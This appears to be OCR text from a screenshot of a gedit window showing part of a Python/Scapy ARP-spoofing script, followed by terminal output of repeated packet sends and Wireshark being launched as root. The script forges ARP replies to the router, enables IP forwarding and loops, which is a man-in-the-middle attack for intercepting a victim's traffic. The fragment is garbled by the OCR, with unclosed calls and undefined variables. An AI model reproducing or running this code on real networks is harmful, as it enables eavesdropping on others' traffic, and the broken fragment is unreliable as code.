 arp_monitor_router.py (~/Desktop) - gedit
Open Save Undo
arp_monitor_router.py
# Forge the ARP packet for the default GW
arpFakeDGW = ARP()
arpFakeDGW.op=2
arpFakeDGW.psrc=target_ip
arpFakeDGW.pdst=router_ip
arpFakeDGW.hwdst=router_mac
#Send ARP packet & use_ip_forward
while True:
with open('/proc/sys/net/ipv4/ip_forward', 'w'
ipf.write('1\n')
# Send the ARP replies
print("--Sending ARP pakcets--")
send(arpFakeVic)
send(arpFakeDGW)
time.sleep(1)
Pyth
lee@ubuntu: ~/
Sent 1 packets.
.
Sent 1 packets.
.
Sent 1 packets.
.
Sent 1 packets.
.
Sent 1 packets.
.
Sent 1 packets.
.
Sent 1 packets.
.
Sent 1 packets.
.
Sent 1 packets.
.
Sent 1 packets.
.
Sent 1 packets.
.
Sent 1 packets.
Reading state information... Done
wireshark is already the newest version.
0 upgraded, 0 newly installed, 0 to remove and
root@ubuntu:/home/lee# sudo wireshark